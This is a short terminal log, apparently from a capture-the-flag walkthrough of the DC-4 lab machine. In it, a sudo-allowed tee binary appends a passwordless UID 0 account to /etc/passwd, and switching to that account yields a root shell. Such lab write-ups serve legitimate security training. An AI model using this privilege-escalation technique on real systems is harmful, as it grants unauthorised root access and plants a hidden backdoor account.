 charles@dc-4:/var/mail$ echo "mzfr::0:0:::/bin/sh" | sudo teehee -a /etc/passwd
mzfr::0:0:::/bin/sh
charles@dc-4:/var/mail$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
Debian-exim:x:108:112::/var/spool/exim4:/bin/false
mzfr::0:0:::/bin/sh
charles@dc-4:/var/mail$ su mzfr
# whoami
root